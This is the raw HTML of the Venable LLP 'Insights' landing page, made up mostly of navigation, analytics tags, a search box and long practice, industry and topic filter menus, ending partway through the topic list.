

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights?practice=361c64cdb5ef41c49dedd7b2d9e43a17
body_size: 54198
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Insights | Venable LLP</title>
<meta name="title" content="Insights | Venable LLP" />
<meta name="description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Insights | Venable LLP" />
<meta property="og:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Insights | Venable LLP">
<meta name="twitter:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients.">


<link rel="canonical" href="https://www.venable.com/insights" />

<meta class="swiftype" name="title" data-type="string" content="Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights" />
<meta class="swiftype" name="section" data-type="enum" content="Other" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="1" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights#insight-landing" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top" id="insightsLandingApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Insights</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fpractice%3D361c64cdb5ef41c49dedd7b2d9e43a17" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fpractice%3D361c64cdb5ef41c49dedd7b2d9e43a17" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%3Fpractice%3D361c64cdb5ef41c49dedd7b2d9e43a17" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Insights | Venable LLP&amp;body=https://www.venable.com/insights?practice=361c64cdb5ef41c49dedd7b2d9e43a17" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="insight-landing">

        <section aria-label="Page title" class="simple-hero" data-swiftype-index='false'>
    <div class="simple-hero__container container">
        <div class="simple-hero__lines"></div>
        <div class="simple-hero__box" is="swipable" v-cloak>
            <h1 class="simple-hero__title" role="heading" aria-level="1">Insights</h1>

                <div class="simple-hero__copy" is="fadable" v-bind:delay="600"><p>Drawing on their diverse experience, Venable&rsquo;s professionals regularly offer original perspectives on events and trends with the potential to impact our clients. Explore our insights.</p></div>
        </div>

    </div>
</section>

        <section aria-label="Insight Search" class="filters" is="fadable" v-bind:delay="600">
            <div class="filters__container container">

                <div class="filters__searchbar searchbar">
    <div is="typeahead"
         inline-template
         v-bind:submithandler="setKeyword"
         v-bind:gettypeaheadresults="getTypeaheadResults"
         v-bind:keywordvalue="activeKeywordFilter.value">
        <div class="searchbar__input-typeahead">
            <div class="searchbar__container"
                 v-on:keydown.down.prevent="handleDownKey"
                 v-on:keydown.up.prevent="handleUpKey"
                 v-on:keydown.esc="clearResults">
                <input type="text" class="searchbar__input"
                       placeholder="Enter Keyword to Search Insights by Keyword"
                       aria-label="Search"
                       aria-controls="searchbar-typeahead"
                       v-model="model"
                       v-on:keyup.enter="handleEnter"
                       v-on:blur="handleBlur" />
                <ul id="searchbar-typeahead" class="searchbar__typeahead" v-cloak>
                    <li v-for="result in results" class="searchbar__typeahead-result" aria-live="polite">
                        <a class="searchbar__result-trigger"
                           v-bind:href="result.Value"
                           ref="result"
                           v-on:blur="handleBlur"
                           v-html="result.Label"></a>
                    </li>
                </ul>
            </div>
            <button class="searchbar__button button" v-on:click="handleEnter" is="slidey-button" aria-controls="search-results">Submit</button>
        </div>
    </div>
</div>

                <div class="filters__dropdown-section">
                    <div class="filters__dropdowns">
                        <div class="filters__label">Filter By:</div>
                        <div class="filters__dropdowns-container">
<div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('type')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Content Type" v-model="dropdownFilter('type').value" v-on:change="onDropdownFilterChange('type', 'subtype')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Content Type</option>

            <option class="dropdown__option" value="a9c625fb0a774feab24ed8bcdfa143cb">Publications</option>
            <option class="dropdown__option" value="c83cb44dbd5a48ab9c0a5a91327384ab">Alerts</option>
            <option class="dropdown__option" value="af3b45424c2444cd85b72faeab101184">Blogs</option>
            <option class="dropdown__option" value="dac80fb9e7814ad28119348e07bfb039">Newsletters</option>
            <option class="dropdown__option" value="100fb1e225e54a0094f96a573d68d274">Podcasts</option>
            <option class="dropdown__option" value="e82685f17bd34280b784cebf35267c99">Events</option>
            <option class="dropdown__option" value="8a39a063eca94de2ac7a7210d785b156">Past Events</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('practice')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Practice" v-model="dropdownFilter('practice').value" v-on:change="onDropdownFilterChange('practice', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Practice</option>

            <option class="dropdown__option" value="ee6f6ad908214be7acb1d4477acf2c1c">Advertising and Marketing Litigation</option>
            <option class="dropdown__option" value="7ccd6f5450214de3bdd335f26af2b7b7">Antitrust</option>
            <option class="dropdown__option" value="918c29217ffd41939ee7e1b5834b6076">Bankruptcy and Creditors&#39; Rights</option>
            <option class="dropdown__option" value="47dfe410e4c244ffb25849d6a5749531">Class Action Defense</option>
            <option class="dropdown__option" value="3111ea4c09494c15855d6440d3be88a4">Commercial Litigation</option>
            <option class="dropdown__option" value="1edaf486cec7433aa83e589a44730bc2">Congressional Investigations</option>
            <option class="dropdown__option" value="58f2a759e0204c819ab3f1bdda47aae5">Corporate</option>
            <option class="dropdown__option" value="ddc65299ffff413c8ba19c5a7aef355a">Corporate Governance and Investigations</option>
            <option class="dropdown__option" value="42f43f4395cd4f6f83d5c42681a05e3f">Employee Benefits and Executive Compensation</option>
            <option class="dropdown__option" value="c9212b1d35464c99a9aa8e854fcb535a">Employee Mobility and Trade Secrets</option>
            <option class="dropdown__option" value="4a59eb087942420c88ce0f0991ee8884">Energy Law</option>
            <option class="dropdown__option" value="ec0e36cf331a47a5a235116b8334d606">Environmental and Natural Resources</option>
            <option class="dropdown__option" value="e3327599a9e24e5eb1b6831ebc3da61a">Finance</option>
            <option class="dropdown__option" value="3345773cfd5547fca2607ce43c20882f">Financial Services Wage Compliance</option>
            <option class="dropdown__option" value="2c26c57b06f445f98aa490d7e3d2e8bd">Food and Drug Law</option>
            <option class="dropdown__option" value="ced603f1f4f04dca8ff3a55094e078b2">Franchise and Distribution</option>
            <option class="dropdown__option" value="2c2f1d1c111044b0ba26023e0ceea113">Government Contracts and Grants</option>
            <option class="dropdown__option" value="295c30f55e9f4bdf8ad791fb1eb738fd">Homeland Security</option>
            <option class="dropdown__option" value="bc8875c889564fbb86c3dcf5d980c26e">Infrastructure</option>
            <option class="dropdown__option" value="e395aded573e4a4fb7169d2294c5326a">Insurance</option>
            <option class="dropdown__option" value="3639640a4c0e41348bbfe2d09114ced4">Intellectual Property</option>
            <option class="dropdown__option" value="8eab9ed1ac354845ae1301953063fa7c">International</option>
            <option class="dropdown__option" value="98195eadfa644214aab5ec611ac71db1">International Dispute Resolution</option>
            <option class="dropdown__option" value="d664be22e6ae455daaa73a17e9788ed7">International Trade and Logistics</option>
            <option class="dropdown__option" value="ec759a1e5e694388aff54e7b0e366a2f">Investigations and White Collar Defense</option>
            <option class="dropdown__option" value="3a7537e9aa6343ce969e49fe6d69b404">Labor and Employment</option>
            <option class="dropdown__option" value="73dd8c39875744e3ac38240d8aa03fe2">Legislative and Government Affairs</option>
            <option class="dropdown__option" value="62b6b2c2cf2540c7979aa916424ea6aa">Litigation</option>
            <option class="dropdown__option" value="059b40c241a74e6c9c78cf83aa74406b">Maryland Corporate Practice</option>
            <option class="dropdown__option" value="44a4870c47f640118cbfb7947f565ed0">Mergers and Acquisitions</option>
            <option class="dropdown__option" value="9a33d30d00504284861c084ee110ec2c">Payments and Fintech</option>
            <option class="dropdown__option" value="8583e8d6050f47119c393f9b08702c04">Political Law</option>
            <option class="dropdown__option" value="0a74a414854d4daeaa6707167ee96211">Postal Law</option>
            <option class="dropdown__option" value="e651f55fcb6f470c8bff247cc6c49011">Privacy and Data Security</option>
            <option class="dropdown__option" value="a53ca9e7a0fc4c30abab58deda0dbbb7">Private Wealth Planning</option>
            <option class="dropdown__option" value="aa0cf1690fd04cd29a3a5605b247abb5">Product Liability and Mass Torts</option>
            <option class="dropdown__option" value="d8488fe9f8c04638b8270437f27a32f4">Public-Private Partnerships</option>
            <option class="dropdown__option" value="4b5f76a2ea8b4eb797eec8fb320d1bd9">Real Estate</option>
            <option class="dropdown__option" value="a84e6a02f2a24bbc89f57c5866e8cb1b">Regulatory</option>
            <option class="dropdown__option" value="72fad923fda24b2495d01638a663c8a4">State and Local Government</option>
            <option class="dropdown__option" value="b1f82037e8814eb4b2f1c0a18ab33afe">State Attorneys General</option>
            <option class="dropdown__option" value="8deddfc4424b4e9b857f12c985e99e06">Tax</option>
            <option class="dropdown__option" value="8e7c278311964ce0b94faea5e29c1ded">Technology and Innovation</option>
            <option class="dropdown__option" value="6cbbbdfc75c44cdcb1b6c849f8137748">Technology, Media, and Commercial</option>
            <option class="dropdown__option" value="9e74d8271a46473ba0e4fd985344b4ae">Telecommunications</option>
            <option class="dropdown__option" value="e090a8abde60447198336f9f41d08872">Trademark Prosecution and Brand Management</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('industry')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Industry" v-model="dropdownFilter('industry').value" v-on:change="onDropdownFilterChange('industry', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Industry</option>

            <option class="dropdown__option" value="44d5fb6364c94ce18a5258f8d5b67b78">Administration Outlook</option>
            <option class="dropdown__option" value="4cd02cee202644c7a82a29fa39913f3a">Advertising and Marketing</option>
            <option class="dropdown__option" value="2777902ae04a4f7e96e387138b77d13d">Art Law</option>
            <option class="dropdown__option" value="8f3fde89f2f44435bd6136d43738c3dd">Artificial Intelligence</option>
            <option class="dropdown__option" value="647e7362e8e24207b198b4db43242c42">Autonomous and Connected Mobility</option>
            <option class="dropdown__option" value="f2b95f81a6cc4c7ab0de105ac277b9af">Blockchain and Digital Currencies</option>
            <option class="dropdown__option" value="e8712da69a444b4e9741b936b22004ed">Cannabis Law</option>
            <option class="dropdown__option" value="c1511ff096264db981780940f93d4892">Commercial Mortgage-Backed Securities Servicing</option>
            <option class="dropdown__option" value="bcba9af321bb402f9af5f770b3f1544d">Construction</option>
            <option class="dropdown__option" value="1bef5bba2a734838a59f4e95ecbdaa8f">Consumer Financial Services</option>
            <option class="dropdown__option" value="6dbbfa737ad84fc58906f4b772994676">Consumer Products and Services</option>
            <option class="dropdown__option" value="0e3f4943c3b840ddba41a2a49ade236b">COVID-19 Task Force</option>
            <option class="dropdown__option" value="092c418a53e74f3091405e74fa3baf81">Credit Counseling and Debt Services</option>
            <option class="dropdown__option" value="a68b09e18e3f4d90bc38cae95701a532">Cybersecurity Services</option>
            <option class="dropdown__option" value="588f8740dded45adb34241b0a514704c">Dietary Supplements, Cosmetics and Functional Foods</option>
            <option class="dropdown__option" value="3d289a219b054891a14d45047e2f5e81">Digital Media</option>
            <option class="dropdown__option" value="e53c1aa075da461e87fc02af47bb4dd3">Drugs, Biologics, and Medical Devices</option>
            <option class="dropdown__option" value="5ac65e493edc486f832c306d82a2558d">Education</option>
            <option class="dropdown__option" value="c70f4dda8a864b51bcf676f6085dff85">Emerging Companies:  Venable Venture Services</option>
            <option class="dropdown__option" value="31999bbe34d14bd1a7b0e4370907c8e6">Energy Industry</option>
            <option class="dropdown__option" value="254e45ef21794d77ac0400ae769a621a">Entertainment and Media</option>
            <option class="dropdown__option" value="f7f9861d38d0452f9b86e612f6d57682">Financial Services</option>
            <option class="dropdown__option" value="e975da310f27444e8001eb345786e3a3">Government Contractors</option>
            <option class="dropdown__option" value="d6b512340cd14c6a9a05f024ee9f59cd">Growth Companies</option>
            <option class="dropdown__option" value="c67aba6a095a4f4b94a67ec15460ae50">Healthcare</option>
            <option class="dropdown__option" value="d80f0c859e034950a9df0262d2657fb3">Hospitality</option>
            <option class="dropdown__option" value="d1cdcbd52e8f454592978a453e99aac1">Life Sciences</option>
            <option class="dropdown__option" value="1e753fd6092f49a08e2d3b5f10fc379f">Maritime</option>
            <option class="dropdown__option" value="0cfe003732f541539a3087dcbdd4cf48">Mining Industry</option>
            <option class="dropdown__option" value="5d56a9e5bcf44921ad6b1c0a30a5867a">Nanotechnology</option>
            <option class="dropdown__option" value="7bddee479c384fc482df3d35490bbb9f">Nonprofit Organizations</option>
            <option class="dropdown__option" value="3a97e55bdbc641f685b07b3a751ae5fe">Pharmaceuticals</option>
            <option class="dropdown__option" value="fb850519a166483b87f062c07dd32b2f">Research Institutions</option>
            <option class="dropdown__option" value="27b84ca6491a400d94aa27f303dff12d">Sports</option>
            <option class="dropdown__option" value="ab870b77b4404a45aa4e0b98d4dbbd25">Toys and Games</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('daterange')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Date Range" v-model="dropdownFilter('daterange').value" v-on:change="onDropdownFilterChange('daterange', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Date Range</option>

            <option class="dropdown__option" value="1">Upcoming</option>
            <option class="dropdown__option" value="2">Last 30 Days</option>
            <option class="dropdown__option" value="3">Last 90 Days</option>
            <option class="dropdown__option" value="5">This Year</option>
            <option class="dropdown__option" value="4">Last Year</option>
            <option class="dropdown__option" value="6">Three Years and Older</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('topic')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Topic Area" v-model="dropdownFilter('topic').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Topic Area</option>

            <option class="dropdown__option njohn"
                    value="92897d262e30493f82b3db83db6259c7"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Administration
            </option>
            <option class="dropdown__option njohn"
                    value="bc55a5c2c831431d96bafea06bcf3d0f"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Advertising and Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="55e2081ac87b4fbb915ec87324f8b7b7"
                    v-if="containsFilteredDropdownParentValue('topic', '4cd02cee202644c7a82a29fa39913f3a')">
                Advertising Webinar Series
            </option>
            <option class="dropdown__option njohn"
                    value="6f1ef3065ec240eb85abb6160b3e1ffa"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Antitrust
            </option>
            <option class="dropdown__option njohn"
                    value="4baab442472445488eaa33bd0559fdae"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Antitrust and Trade Regulation
            </option>
            <option class="dropdown__option njohn"
                    value="bf1dac53940c4f17ad47785153de3f91"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Autonomous and Connected Mobility
            </option>
            <option class="dropdown__option njohn"
                    value="0e9594aab8fe488dac2baa061ce3e8de"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Autonomous Vehicles
            </option>
            <option class="dropdown__option njohn"
                    value="d13880a02c1244e68af9afd163222dd3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Back to Work
            </option>
            <option class="dropdown__option njohn"
                    value="18ee337b300b4586b32580b9683eb70d"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Cause-Related Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="f26daa537f6746709b62a78810052e51"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                CEQ
            </option>
            <option class="dropdown__option njohn"
                    value="b5627224bba54dfb890f645675a29ae9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Certification, Standard-Setting and Codes of Ethics
            </option>
            <option class="dropdown__option njohn"
                    value="ecfaa3a00606433db3027ee31ff4a460"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Clean Water
            </option>
            <option class="dropdown__option njohn"
                    value="bf0fefa338294aecb14d4db6427d62b8"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Commercial Development
            </option>
            <option class="dropdown__option njohn"
                    value="a556ac99c430455592c4f31b8ee3a311"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Communications
            </option>
            <option class="dropdown__option njohn"
                    value="ada0125e9c214a49a3045cfac327a94a"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: A/E Issues
            </option>
            <option class="dropdown__option njohn"
                    value="12d6768b0a964fa38935b71bb15a0266"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: Other Issues
            </option>
            <option class="dropdown__option njohn"
                    value="c794d5ffcdfc493eb31c3a7c57cac73c"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Consumer Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="ffc33955f0dd4d5586e18ab413629c55"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Copyrights and Trademarks
            </option>
            <option class="dropdown__option njohn"
                    value="71d12be8a4b94fcfb8fa8afcf81cf58a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Corporate
            </option>
            <option class="dropdown__option njohn"
                    value="2237ce801598411fbfc9391ad2b5e82c"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Corporate Governance
            </option>
            <option class="dropdown__option njohn"
                    value="16cba1dac86841ab8708a5914f7235d4"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Cybersecurity
            </option>
            <option class="dropdown__option njohn"
                    value="c31b751ce98e4e9da3809eb2845afb99"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Designer-Led Design-Build
            </option>
            <option class="dropdown__option njohn"
                    value="f03b1b5a5c394491a1b3b0e2241418cb"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Education
            </option>
            <option class="dropdown__option njohn"
                    value="050cda50a2624b9783bca0c1ccbd73bf"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Electronic Communications
            </option>
            <option class="dropdown__option njohn"
                    value="e11694e014ae41b084aa79cb87d5e6c1"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Employee Benefits and Executive Compensation
            </option>
            <option class="dropdown__option njohn"
                    value="03db54c1342449e2b7e67da06b0ea506"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Employment Law
            </option>
            <option class="dropdown__option njohn"
                    value="2409191dd46a40b3bf55120df5740895"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Endangered Species and Wildlife
            </option>
            <option class="dropdown__option njohn"
                    value="fea7872eddd7488d9fd1d01ec3babdb4"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Energy Law
            </option>
            <option class="dropdown__option njohn"
                    value="d68f756a361c458ca2277a0deb05b651"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Entertainment
            </option>
            <option class="dropdown__option njohn"
                    value="5c406a057b0f472a9049c620bb97e2fd"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Environmental
            </option>
            <option class="dropdown__option njohn"
                    value="7e3818bd7da84b93aa783ddd50300d79"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="5f0c00b0d87842a795de32ec4f6276fa"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="2a2b6942c906430fb1787e5e51051b79"
